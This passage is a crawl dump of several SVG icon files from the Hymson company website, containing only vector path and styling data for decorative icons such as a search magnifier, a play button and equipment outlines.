<path d="M26.7004 9.91314V13.2472C26.7004 13.2472 25.1208 13.1853 23.951 12.8879C22.3183 12.4718 21.2683 11.8337 21.2683 11.8337C21.2683 11.8337 20.5439 11.3787 20.4853 11.3464V20.1364C20.4853 20.6258 20.3513 21.8484 19.9427 22.8672C19.4093 24.2012 18.5862 25.0764 18.4348 25.2553C18.4348 25.2553 17.4332 26.4384 15.6675 27.2352C14.076 27.9539 12.6783 27.9357 12.2599 27.9539C12.2599 27.9539 9.84424 28.0496 7.66946 26.6366L7.65861 26.6288C7.429 26.4064 7.21287 26.1717 7.01128 25.9257C6.31728 25.0795 5.89188 24.0789 5.78498 23.7934C5.7848 23.7922 5.7848 23.791 5.78498 23.7898C5.61298 23.2937 5.2516 22.1022 5.30098 20.9482C5.38834 18.9122 6.10458 17.6625 6.29395 17.3494C6.79549 16.4957 7.44779 15.7318 8.22184 15.0919C8.90489 14.5396 9.67911 14.1002 10.5127 13.7917C11.4139 13.4295 12.3789 13.2353 13.356 13.2197V16.5948C13.356 16.5948 11.5686 16.028 10.1383 17.0317C9.13831 17.7743 8.60763 18.4987 8.45136 19.7926C8.44485 20.7449 8.68848 22.0923 10.0249 22.991C10.1808 23.0898 10.3339 23.1775 10.484 23.2541C10.7175 23.5576 11.0016 23.8221 11.325 24.0368C12.6305 24.8632 13.7244 24.9209 15.1233 24.3842C16.056 24.0254 16.7582 23.2167 17.0837 22.3206C17.2883 21.7611 17.2856 21.1978 17.2856 20.6154V4.04639H20.5412C20.6758 4.81139 21.048 5.90039 22.0323 6.97898C22.4272 7.38624 22.8719 7.7463 23.3568 8.05134C23.5001 8.19955 24.2326 8.93231 25.1729 9.38216C25.6592 9.61469 26.1717 9.79285 26.7004 9.91314V9.91314Z" fill="#004D8C"/>
<path d="M4.48926 22.757V22.7596L4.57004 22.9785C4.56076 22.953 4.53074 22.8755 4.48926 22.757Z" fill="#004D8C"/>
<path d="M10.5128 13.7916C9.67919 14.1002 8.90498 14.5396 8.22192 15.0918C7.44763 15.7332 6.79548 16.4987 6.29458 17.354C6.10521 17.6661 5.38897 18.9168 5.30161 20.9528C5.25223 22.1068 5.61361 23.2983 5.78561 23.7944C5.78543 23.7956 5.78543 23.7968 5.78561 23.798C5.89413 24.081 6.31791 25.0815 7.01191 25.9303C7.2135 26.1763 7.42963 26.4111 7.65924 26.6334C6.92357 26.1457 6.26746 25.5562 5.71236 24.8839C5.02433 24.0451 4.60001 23.0549 4.48932 22.7626C4.48919 22.7605 4.48919 22.7584 4.48932 22.7564V22.7527C4.31677 22.2571 3.95431 21.0651 4.00477 19.9096C4.09213 17.8736 4.80838 16.6239 4.99775 16.3108C5.4985 15.4553 6.15067 14.6898 6.92509 14.0486C7.608 13.4961 8.38225 13.0567 9.21598 12.7484C9.73602 12.5416 10.2778 12.3891 10.8319 12.2934C11.6669 12.1537 12.5198 12.1415 13.3588 12.2575V13.2196C12.3808 13.2349 11.4148 13.4291 10.5128 13.7916Z" fill="#004D8C"/>
<path d="M20.5439 4.04635H17.2883V20.6159C17.2883 21.1983 17.2883 21.76 17.0864 22.3211C16.7576 23.2167 16.0582 24.0253 15.126 24.3842C13.7266 24.923 12.6327 24.8632 11.3277 24.0368C11.0038 23.823 10.7189 23.5594 10.4845 23.2567C11.5963 23.8251 12.5914 23.8152 13.8243 23.341C14.7559 22.9821 15.4564 22.1734 15.7842 21.2774C15.9893 20.7178 15.9865 20.1546 15.9865 19.5726V3H20.4821C20.4821 3 20.4316 3.41188 20.5439 4.04635ZM26.7003 8.99104V9.9131C26.1726 9.79263 25.661 9.61447 25.1756 9.38213C24.2353 8.93228 23.5028 8.19952 23.3595 8.0513C23.5257 8.1559 23.6982 8.25106 23.8761 8.33629C25.0193 8.88339 26.1453 9.04669 26.7003 8.99104Z" fill="#004D8C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Cn/images/dh_icon_03_1.svg
body_size: -185
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11" cy="11" r="6" stroke="#ffffff" stroke-width="1.5"/>
<path d="M20 20L17 17" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon03.svg
body_size: 1203
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M59 31H57V36H59V31ZM57 30C56.4477 30 56 30.4477 56 31V36C56 36.5523 56.4477 37 57 37H59C59.5523 37 60 36.5523 60 36V31C60 30.4477 59.5523 30 59 30H57Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M59 40H57V51H59V40ZM57 39C56.4477 39 56 39.4477 56 40V51C56 51.5523 56.4477 52 57 52H59C59.5523 52 60 51.5523 60 51V40C60 39.4477 59.5523 39 59 39H57Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M56.4318 51.647L56.4318 51.6451L56.4318 28.0869C56.4318 23.9007 53.016 20.4954 48.7944 20.4954H30.6373C26.4158 20.4954 23 23.9007 23 28.0869V51.6451C23 55.8313 26.4158 59.2367 30.6373 59.2367H48.7944C53.0259 59.2367 56.4396 55.8307 56.4318 51.647ZM57.4318 51.6451V28.0869C57.4318 23.3434 53.5632 19.4954 48.7944 19.4954H30.6373C25.8685 19.4954 22 23.3434 22 28.0869V51.6451C22 56.3886 25.8685 60.2367 30.6373 60.2367H48.7944C53.5721 60.2367 57.4407 56.3886 57.4318 51.6451Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.6641 56.8427H48.741C51.4532 56.8427 53.6427 54.6547 53.6508 51.9628V27.7588C53.6508 25.071 51.4561 22.8804 48.741 22.8804H30.6641C27.949 22.8804 25.7544 25.071 25.7544 27.7588V51.9642C25.7544 54.652 27.949 56.8427 30.6641 56.8427ZM54.6508 51.9642V27.7588C54.6508 24.5137 52.0034 21.8804 48.741 21.8804H30.6641C27.4017 21.8804 24.7544 24.5137 24.7544 27.7588V51.9642C24.7544 55.2093 27.4017 57.8427 30.6641 57.8427H48.741C52.0034 57.8427 54.6419 55.2093 54.6508 51.9642Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.9001 9.70864C30.3864 9.98991 30.2844 10.2232 30.2844 10.361C30.2844 11.7955 29.7944 13.9126 29.1752 15.9356C28.5521 17.9716 27.7765 19.9808 27.1671 21.2206L26.2697 20.7794C26.8489 19.6012 27.6063 17.645 28.219 15.643C28.8357 13.6281 29.2844 11.6345 29.2844 10.361C29.2844 9.65249 29.8192 9.16039 30.4199 8.83151C31.042 8.49085 31.8952 8.23125 32.8695 8.03472C34.8272 7.63982 37.4127 7.47306 39.979 7.50351C42.5463 7.53398 45.1281 7.76223 47.0804 8.1715C48.0522 8.37521 48.8982 8.62982 49.5134 8.9437C49.8208 9.10052 50.0964 9.28501 50.3007 9.50697C50.5093 9.7335 50.6618 10.0208 50.6618 10.361C50.6618 13.1918 51.6749 17.946 53.1607 20.767L52.276 21.233C50.7053 18.251 49.6618 13.3333 49.6618 10.361C49.6618 10.3385 49.655 10.282 49.5651 10.1843C49.4709 10.0821 49.3088 9.96194 49.0589 9.83446C48.5597 9.57975 47.8138 9.34698 46.8752 9.15022C45.0068 8.75854 42.4942 8.53343 39.9671 8.50344C37.4391 8.47344 34.9303 8.63916 33.0672 9.01498C32.1311 9.20381 31.3923 9.43914 30.9001 9.70864Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.9001 70.2914C30.3864 70.0101 30.2844 69.7768 30.2844 69.639C30.2844 68.1902 29.6607 65.9358 28.9196 63.797C28.1709 61.6363 27.2717 59.5093 26.6671 58.2794L25.7697 58.7206C26.3537 59.9087 27.2376 61.9971 27.9747 64.1244C28.7194 66.2736 29.2844 68.3798 29.2844 69.639C29.2844 70.3475 29.8192 70.8396 30.4199 71.1685C31.042 71.5091 31.8952 71.7687 32.8695 71.9653C34.8272 72.3602 37.4127 72.5269 39.979 72.4965C42.5463 72.466 45.1281 72.2378 47.0804 71.8285C48.0522 71.6248 48.8982 71.3702 49.5134 71.0563C49.8208 70.8995 50.0964 70.715 50.3007 70.493C50.5093 70.2665 50.6618 69.9792 50.6618 69.639C50.6618 68.2555 51.0299 66.2472 51.5986 64.2035C52.1659 62.1652 52.9185 60.1421 53.6607 58.733L52.776 58.267C51.9899 59.7594 51.2142 61.855 50.6353 63.9354C50.0578 66.0106 49.6618 68.121 49.6618 69.639C49.6618 69.6615 49.655 69.718 49.5651 69.8157C49.4709 69.9179 49.3088 70.0381 49.0589 70.1655C48.5597 70.4203 47.8138 70.653 46.8752 70.8498C45.0068 71.2415 42.4942 71.4666 39.9671 71.4966C37.4391 71.5266 34.9303 71.3608 33.0672 70.985C32.1311 70.7962 31.3923 70.5609 30.9001 70.2914Z" fill="#666666"/>
<path d="M36.7092 43.5719C37.5943 42.7228 38.7733 42.2487 39.9999 42.2487C41.2264 42.2487 42.4054 42.7228 43.2905 43.5719" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M33.5312 40.3844C35.2613 38.6963 37.5828 37.7513 40 37.7513C42.4172 37.7513 44.7387 38.6963 46.4688 40.3844" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M30.3533 37.2063C32.9247 34.6722 36.3899 33.2517 40.0001 33.2517C43.6104 33.2517 47.0756 34.6722 49.647 37.2063" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon11.svg
body_size: 647
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.6202 33.2805L6.95479 59.4706L6.66211 60.4706H7.70406H11.7793V60.6172V67.9995V68.9995H12.7793H17.6028H18.6028V67.9995V60.6172V60.4706H53.5742V60.6172V67.9995V68.9995H54.5742H59.3977H60.3977V67.9995V60.6172V60.4706H63.8092L69.3041 37.9414H69.3526V37.7425L72.0947 26.5L72.3386 25.5H71.3093H34.78C34.7562 25.8374 34.7184 26.1709 34.6671 26.5H44.0644L41.4211 36.9414H27.101L27.4177 35.6905C27.0489 35.8425 26.6709 35.9767 26.2846 36.0918L26.0695 36.9414H14.5907L15.4504 34.004C15.1626 33.7756 14.8855 33.5341 14.6202 33.2805ZM14.3379 37.805L11.3454 48.0293H23.2624L25.8163 37.9414H14.3379V37.805ZM7.99674 59.4706L11.0527 49.0293H23.0093L20.3659 59.4706H7.99674ZM21.3974 59.4706L24.0408 49.0293H38.3608L35.7175 59.4706H21.3974ZM36.749 59.4706L39.3924 49.0293H53.7143L51.071 59.4706H36.749ZM39.6455 48.0293H53.9675L56.5214 37.9414H42.1994L39.6455 48.0293ZM52.1025 59.4706L54.7459 49.0293H65.5704L63.0238 59.4706H52.1025ZM54.9991 48.0293H65.8143L68.2748 37.9414H57.553L54.9991 48.0293ZM24.294 48.0293H38.614L41.1679 37.9414H26.8479L24.294 48.0293ZM56.7746 36.9414H42.4526L45.096 26.5H59.418L56.7746 36.9414ZM68.5187 36.9414H57.8061L60.4495 26.5H71.0654L68.5187 36.9414ZM12.7793 60.6172H17.6028V67.9995H12.7793V60.6172ZM59.3977 60.6172H54.5742V67.9995H59.3977V60.6172Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22 34C28.0751 34 33 29.0751 33 23C33 16.9249 28.0751 12 22 12C15.9249 12 11 16.9249 11 23C11 29.0751 15.9249 34 22 34ZM22 35C28.6274 35 34 29.6274 34 23C34 16.3726 28.6274 11 22 11C15.3726 11 10 16.3726 10 23C10 29.6274 15.3726 35 22 35Z" fill="#FFA800"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.5321 13.5293C22.7546 13.6089 22.891 13.8335 22.859 14.0678L22.0275 20.1522H26C26.1866 20.1522 26.3577 20.2561 26.4437 20.4217C26.5297 20.5873 26.5164 20.7871 26.4091 20.9397L19.1363 31.2876C18.998 31.4844 18.7392 31.5548 18.5202 31.4552C18.3013 31.3556 18.1843 31.1142 18.2417 30.8806L19.9076 24.1088H16C15.8153 24.1088 15.6457 24.007 15.5588 23.844C15.4719 23.6811 15.4819 23.4835 15.5848 23.3302L21.0338 15.208L21.9377 13.7381C22.0616 13.5368 22.3095 13.4496 22.5321 13.5293ZM21.5547 16.2265L16.9375 23.1088H20.5455C20.6991 23.1088 20.8442 23.1794 20.939 23.3003C21.0338 23.4212 21.0677 23.579 21.031 23.7282L19.8485 28.5352L25.0374 21.1522H21.4545C21.3101 21.1522 21.1728 21.0898 21.0778 20.981C20.9829 20.8722 20.9396 20.7276 20.9592 20.5845L21.5547 16.2265Z" fill="#FFA800"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon10.svg
body_size: 1215
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M59 31H57V36H59V31ZM57 30C56.4477 30 56 30.4477 56 31V36C56 36.5523 56.4477 37 57 37H59C59.5523 37 60 36.5523 60 36V31C60 30.4477 59.5523 30 59 30H57Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M59 40H57V51H59V40ZM57 39C56.4477 39 56 39.4477 56 40V51C56 51.5523 56.4477 52 57 52H59C59.5523 52 60 51.5523 60 51V40C60 39.4477 59.5523 39 59 39H57Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M56.4318 51.647L56.4318 51.6451L56.4318 28.0869C56.4318 23.9007 53.016 20.4954 48.7944 20.4954H30.6373C26.4158 20.4954 23 23.9007 23 28.0869V51.6451C23 55.8313 26.4158 59.2367 30.6373 59.2367H48.7944C53.0259 59.2367 56.4396 55.8307 56.4318 51.647ZM57.4318 51.6451V28.0869C57.4318 23.3434 53.5632 19.4954 48.7944 19.4954H30.6373C25.8685 19.4954 22 23.3434 22 28.0869V51.6451C22 56.3886 25.8685 60.2367 30.6373 60.2367H48.7944C53.5721 60.2367 57.4407 56.3886 57.4318 51.6451Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.6641 56.8427H48.741C51.4532 56.8427 53.6427 54.6547 53.6508 51.9628V27.7588C53.6508 25.071 51.4561 22.8804 48.741 22.8804H30.6641C27.949 22.8804 25.7544 25.071 25.7544 27.7588V51.9642C25.7544 54.652 27.949 56.8427 30.6641 56.8427ZM54.6508 51.9642V27.7588C54.6508 24.5137 52.0034 21.8804 48.741 21.8804H30.6641C27.4017 21.8804 24.7544 24.5137 24.7544 27.7588V51.9642C24.7544 55.2093 27.4017 57.8427 30.6641 57.8427H48.741C52.0034 57.8427 54.6419 55.2093 54.6508 51.9642Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.9001 9.70864C30.3864 9.98991 30.2844 10.2232 30.2844 10.361C30.2844 11.7955 29.7944 13.9126 29.1752 15.9356C28.5521 17.9716 27.7765 19.9808 27.1671 21.2206L26.2697 20.7794C26.8489 19.6012 27.6063 17.645 28.219 15.643C28.8357 13.6281 29.2844 11.6345 29.2844 10.361C29.2844 9.65249 29.8192 9.16039 30.4199 8.83151C31.042 8.49085 31.8952 8.23125 32.8695 8.03472C34.8272 7.63982 37.4127 7.47306 39.979 7.50351C42.5463 7.53398 45.1281 7.76223 47.0804 8.1715C48.0522 8.37521 48.8982 8.62982 49.5134 8.9437C49.8208 9.10052 50.0964 9.28501 50.3007 9.50697C50.5093 9.7335 50.6618 10.0208 50.6618 10.361C50.6618 13.1918 51.6749 17.946 53.1607 20.767L52.276 21.233C50.7053 18.251 49.6618 13.3333 49.6618 10.361C49.6618 10.3385 49.655 10.282 49.5651 10.1843C49.4709 10.0821 49.3088 9.96194 49.0589 9.83446C48.5597 9.57975 47.8138 9.34698 46.8752 9.15022C45.0068 8.75854 42.4942 8.53343 39.9671 8.50344C37.4391 8.47344 34.9303 8.63916 33.0672 9.01498C32.1311 9.20381 31.3923 9.43914 30.9001 9.70864Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.9001 70.2914C30.3864 70.0101 30.2844 69.7768 30.2844 69.639C30.2844 68.1902 29.6607 65.9358 28.9196 63.797C28.1709 61.6363 27.2717 59.5093 26.6671 58.2794L25.7697 58.7206C26.3537 59.9087 27.2376 61.9971 27.9747 64.1244C28.7194 66.2736 29.2844 68.3798 29.2844 69.639C29.2844 70.3475 29.8192 70.8396 30.4199 71.1685C31.042 71.5091 31.8952 71.7687 32.8695 71.9653C34.8272 72.3602 37.4127 72.5269 39.979 72.4965C42.5463 72.466 45.1281 72.2378 47.0804 71.8285C48.0522 71.6248 48.8982 71.3702 49.5134 71.0563C49.8208 70.8995 50.0964 70.715 50.3007 70.493C50.5093 70.2665 50.6618 69.9792 50.6618 69.639C50.6618 68.2555 51.0299 66.2472 51.5986 64.2035C52.1659 62.1652 52.9185 60.1421 53.6607 58.733L52.776 58.267C51.9899 59.7594 51.2142 61.855 50.6353 63.9354C50.0578 66.0106 49.6618 68.121 49.6618 69.639C49.6618 69.6615 49.655 69.718 49.5651 69.8157C49.4709 69.9179 49.3088 70.0381 49.0589 70.1655C48.5597 70.4203 47.8138 70.653 46.8752 70.8498C45.0068 71.2415 42.4942 71.4666 39.9671 71.4966C37.4391 71.5266 34.9303 71.3608 33.0672 70.985C32.1311 70.7962 31.3923 70.5609 30.9001 70.2914Z" fill="#004D8C"/>
<path d="M36.7092 43.5718C37.5943 42.7227 38.7733 42.2485 39.9999 42.2485C41.2264 42.2485 42.4054 42.7227 43.2905 43.5718" stroke="#FFA800" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M33.5312 40.3843C35.2613 38.6962 37.5828 37.7512 40 37.7512C42.4172 37.7512 44.7387 38.6962 46.4688 40.3843" stroke="#FFA800" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M30.3533 37.2063C32.9247 34.6722 36.3899 33.2517 40.0001 33.2517C43.6104 33.2517 47.0756 34.6722 49.647 37.2063" stroke="#FFA800" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Cn/images/a_icon_02.svg
body_size: 60
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M58.2111 39.1055L28.4033 24.2016C27.6054 23.8026 26.6667 24.3828 26.6667 25.2749V54.7249C26.6667 55.617 27.6054 56.1972 28.4033 55.7983L58.2111 40.8943C58.9482 40.5258 58.9482 39.474 58.2111 39.1055Z" fill="white"/>
<circle cx="40" cy="40" r="37" stroke="white" stroke-width="4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20250418/fenxiyiqi01-573.svg
body_size: 3251
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_17_225)">
<path d="M53.2207 22.47H25.0776V18.1283C25.0776 17.3937 25.6753 16.7969 26.409 16.7969H51.8893C52.6238 16.7969 53.2215 17.3946 53.2215 18.1283V22.47H53.2207ZM25.5813 21.9663H52.7179V18.1283C52.7179 17.6716 52.346 17.3006 51.8893 17.3006H26.409C25.9524 17.3006 25.5813 17.6724 25.5813 18.1283V21.9663ZM45.1375 31.145H34.5216C33.7938 31.145 33.223 30.7656 33.223 30.2804C33.223 29.796 33.793 29.4157 34.5216 29.4157V29.9194C34.0364 29.9194 33.7266 30.1335 33.7266 30.2804C33.7266 30.4273 34.0364 30.6413 34.5216 30.6413H45.1375C45.6227 30.6413 45.9325 30.4273 45.9325 30.2804C45.9325 30.1335 45.6227 29.9194 45.1375 29.9194V29.4157C45.8653 29.4157 46.4361 29.7952 46.4361 30.2804C46.4361 30.7656 45.8662 31.145 45.1375 31.145Z" fill="#004D8C" style="fill:#004D8C;fill:color(display-p3 0.0000 0.3020 0.5490);fill-opacity:1;"/>
<path d="M53.2207 36.3146H25.0776V30.6406H53.2215V36.3146H53.2207ZM25.5813 35.8109H52.7179V31.1443H25.5813V35.8109Z" fill="#004D8C" style="fill:#004D8C;fill:color(display-p3 0.0000 0.3020 0.5490);fill-opacity:1;"/>
<path d="M28.6706 31.1445H25.0777V21.9658H28.6706V31.1445ZM25.5814 30.6409H28.1669V22.4695H25.5814V30.6409ZM26.3377 45.9896H23.7429C23.4911 45.9896 23.2871 45.7848 23.2871 45.5338V39.509H25.9407C26.1598 39.509 26.3377 39.6869 26.3377 39.906V45.9896ZM23.7899 45.486H25.834V40.0126H23.7908V45.486H23.7899Z" fill="#004D8C" style="fill:#004D8C;fill:color(display-p3 0.0000 0.3020 0.5490);fill-opacity:1;"/>
<path d="M51.7774 63.5618H26.5204C26.1418 63.5618 25.8338 63.2538 25.8338 62.8752V37.7953C25.8338 37.3185 26.2216 36.9315 26.6976 36.9315H51.5995C52.0763 36.9315 52.4633 37.3193 52.4633 37.7953V62.8752C52.4641 63.2538 52.156 63.5618 51.7774 63.5618ZM26.6976 37.4352C26.4986 37.4352 26.3374 37.5972 26.3374 37.7953V62.8752C26.3374 62.9759 26.4197 63.0582 26.5204 63.0582H51.7783C51.879 63.0582 51.9613 62.9759 51.9613 62.8752V37.7953C51.9613 37.5963 51.7993 37.4352 51.6011 37.4352H26.6976ZM23.7829 43.4877H8.94876C7.28326 43.4877 5.9292 42.1328 5.9292 40.4682V29.2646H20.7634C22.4289 29.2646 23.7829 30.6195 23.7829 32.2842V43.4877ZM6.43204 29.7683V40.4673C6.43204 41.8549 7.56112 42.9832 8.94792 42.9832H23.2784V32.285C23.2784 30.8974 22.1493 29.7692 20.7626 29.7692L6.43204 29.7683Z" fill="#004D8C" style="fill:#004D8C;fill:color(display-p3 0.0000 0.3020 0.5490);fill-opacity:1;"/>
<path d="M20.8015 41.76H10.6826C9.1825 41.76 7.96191 40.5394 7.96191 39.0393V31.6377C7.96191 31.2818 8.25153 30.9922 8.60746 30.9922H18.7264C20.2265 30.9922 21.4471 32.2128 21.4471 33.7129V41.1145C21.4471 41.4704 21.1575 41.76 20.8015 41.76ZM8.60746 31.4959C8.52939 31.4959 8.46559 31.5597 8.46559 31.6377V39.0393C8.46559 40.2616 9.46036 41.2563 10.6826 41.2563H20.8015C20.8796 41.2563 20.9434 41.1925 20.9434 41.1145V33.7129C20.9434 32.4906 19.9486 31.4959 18.7264 31.4959H8.60746ZM40.1017 52.7662C39.9447 51.4777 39.4947 50.707 39.1489 50.707C38.803 50.707 38.3531 51.4768 38.1961 52.7662L37.6958 52.7058C37.8804 51.1864 38.4504 50.2042 39.148 50.2042C39.8456 50.2042 40.4156 51.1864 40.6003 52.7058L40.1017 52.7662ZM39.1497 57.2238C38.4185 57.2238 37.841 56.177 37.679 54.5568L38.1801 54.5064C38.3187 55.8916 38.782 56.7201 39.1497 56.7201C39.4956 56.7201 39.9472 55.947 40.1034 54.6542L40.6037 54.7146C40.419 56.2391 39.8482 57.2238 39.1497 57.2238ZM39.1497 39.5959C36.5415 39.5959 34.0877 39.4935 32.2409 39.3079C31.336 39.2173 30.6233 39.1107 30.1221 38.9915C29.6243 38.8731 29.1634 38.7153 29.1634 38.366C29.1634 38.0168 29.6243 37.859 30.1221 37.7406C30.6233 37.6214 31.336 37.5148 32.2409 37.4242C34.0877 37.2386 36.5415 37.1362 39.1497 37.1362C41.7579 37.1362 44.2117 37.2386 46.0585 37.4242C46.9635 37.5148 47.677 37.6214 48.1773 37.7406C48.6751 37.859 49.136 38.0168 49.136 38.366C49.136 38.7153 48.6751 38.8731 48.1773 38.9915C47.6762 39.1107 46.9635 39.2173 46.0585 39.3079C44.2109 39.4943 41.7579 39.5959 39.1497 39.5959ZM29.7695 38.366C30.5041 38.6934 33.8762 39.0922 39.1489 39.0922C44.4216 39.0922 47.7937 38.6934 48.5282 38.366C47.7937 38.0387 44.4216 37.6399 39.1489 37.6399C33.8762 37.6399 30.5041 38.0395 29.7695 38.366Z" fill="#004D8C" style="fill:#004D8C;fill:color(display-p3 0.0000 0.3020 0.5490);fill-opacity:1;"/>
<path d="M39.1499 54.9437C36.5416 54.9437 34.0879 54.8413 32.2411 54.6558C31.3361 54.5651 30.6234 54.4585 30.1222 54.3393C29.6244 54.2209 29.1636 54.0631 29.1636 53.7139C29.1636 53.3638 29.6244 53.2069 30.1222 53.0885C30.6234 52.9693 31.3361 52.8627 32.2411 52.772C34.0879 52.5865 36.5416 52.4841 39.1499 52.4841C41.7581 52.4841 44.2118 52.5865 46.0586 52.772C46.9636 52.8627 47.6771 52.9693 48.1775 53.0885C48.6753 53.2069 49.1361 53.3647 49.1361 53.7139C49.1361 54.064 48.6753 54.2209 48.1775 54.3393C47.6763 54.4585 46.9636 54.5651 46.0586 54.6558C44.211 54.8413 41.7581 54.9437 39.1499 54.9437ZM29.7697 53.7139C30.5042 54.0413 33.8763 54.44 39.149 54.44C44.4217 54.44 47.7938 54.0413 48.5284 53.7139C47.7938 53.3865 44.4217 52.9878 39.149 52.9878C33.8763 52.9878 30.5042 53.3873 29.7697 53.7139ZM39.2002 19.3009C36.953 19.3009 34.8384 19.1959 33.2467 19.0062C30.8954 18.725 30.5714 18.38 30.5714 18.0484C30.5714 17.7168 30.8954 17.3718 33.2467 17.0906C34.8384 16.9 36.953 16.7959 39.2002 16.7959C41.4475 16.7959 43.5621 16.9008 45.1537 17.0906C47.5051 17.3718 47.8291 17.7168 47.8291 18.0484C47.8291 18.38 47.5051 18.725 45.1537 19.0062C43.5612 19.1959 41.4475 19.3009 39.2002 19.3009ZM31.1472 18.0475C31.3386 18.1483 31.9145 18.3548 33.58 18.5361C35.1171 18.704 37.1133 18.7963 39.2002 18.7963C41.2871 18.7963 43.2825 18.704 44.8196 18.5361C46.4851 18.3548 47.061 18.1474 47.2524 18.0475C47.061 17.9468 46.4851 17.7403 44.8196 17.559C43.2825 17.3911 41.2863 17.2987 39.2002 17.2987C37.1133 17.2987 35.1179 17.3911 33.58 17.559C31.9153 17.7403 31.3386 17.9476 31.1472 18.0475ZM39.8298 30.2047C37.5792 30.2047 35.4612 30.0636 33.8663 29.8084C31.4771 29.4257 31.201 28.9421 31.201 28.6114C31.201 28.2806 31.4771 27.7963 33.8663 27.4143C35.4612 27.1591 37.5792 27.0181 39.8298 27.0181C42.0804 27.0181 44.1984 27.1591 45.7934 27.4143C48.1825 27.7971 48.4587 28.2806 48.4587 28.6114C48.4587 28.9421 48.1825 29.4265 45.7934 29.8084C44.1984 30.0645 42.0804 30.2047 39.8298 30.2047ZM31.7063 28.6114C31.76 28.7255 32.2738 29.0571 34.0921 29.3342C35.6442 29.5709 37.6816 29.701 39.8298 29.701C41.978 29.701 44.0154 29.5709 45.5676 29.3342C47.3858 29.0571 47.9004 28.7255 47.9533 28.6114C47.9004 28.4972 47.3858 28.1656 45.5676 27.8886C44.0154 27.6519 41.978 27.5217 39.8298 27.5217C37.6816 27.5217 35.6442 27.6519 34.0921 27.8886C32.2746 28.1656 31.76 28.4972 31.7063 28.6114Z" fill="#004D8C" style="fill:#004D8C;fill:color(display-p3 0.0000 0.3020 0.5490);fill-opacity:1;"/>
<path d="M39.2001 21.2971C38.5906 21.2971 38.3178 20.168 38.3178 19.0498H38.8215C38.8215 20.1117 39.08 20.6994 39.2001 20.7875C39.3193 20.6994 39.5787 20.1117 39.5787 19.0498H40.0823C40.0815 20.168 39.8087 21.2971 39.2001 21.2971ZM39.1497 41.3981C38.5402 41.3981 38.2674 40.269 38.2674 39.1508H38.7711C38.7711 40.2127 39.0296 40.8004 39.1497 40.8885C39.2689 40.8004 39.5283 40.2127 39.5283 39.1508H40.032C40.0311 40.2698 39.7583 41.3981 39.1497 41.3981ZM35.1329 27.7618C35.0195 27.7618 34.9054 27.7374 34.7962 27.6854L34.7585 27.6678L32.4944 25.4507C32.3696 25.328 32.2086 25.2485 32.0352 25.2241L28.6446 24.7372L28.6094 24.7204C28.2207 24.534 28.0562 24.0664 28.2425 23.6778C28.2867 23.5851 28.3487 23.5021 28.4251 23.4335C28.5014 23.365 28.5906 23.3122 28.6874 23.2782C28.8704 23.2136 29.0677 23.2194 29.2457 23.2933L32.1863 23.6996C32.6707 23.7668 33.1123 23.9817 33.464 24.3208L35.5106 26.2961C35.8707 26.4942 36.0177 26.9433 35.838 27.3177C35.7045 27.5981 35.4241 27.7618 35.1329 27.7618ZM35.0464 27.2438C35.1773 27.2875 35.3234 27.2279 35.3847 27.1003C35.451 26.9618 35.3922 26.7956 35.2546 26.7301L35.2176 26.7124L33.1156 24.6835C32.8436 24.4199 32.4945 24.2502 32.1192 24.1991L29.1047 23.7819L29.0694 23.7651C29.0029 23.7332 28.9265 23.729 28.8569 23.7534C28.7874 23.7778 28.7303 23.8288 28.6984 23.8952C28.6692 23.9566 28.6635 24.0265 28.6821 24.0919C28.7008 24.1573 28.7427 24.2136 28.7999 24.2503L32.1074 24.7254C32.3886 24.7657 32.6447 24.8925 32.847 25.0906L35.0464 27.2438ZM26.0859 44.6493H52.2126V45.153H26.0859V44.6493ZM48.5685 53.4628H52.2126V53.9665H48.5685V53.4628ZM26.0859 53.4628H29.7175V53.9665H26.0859V53.4628Z" fill="#004D8C" style="fill:#004D8C;fill:color(display-p3 0.0000 0.3020 0.5490);fill-opacity:1;"/>
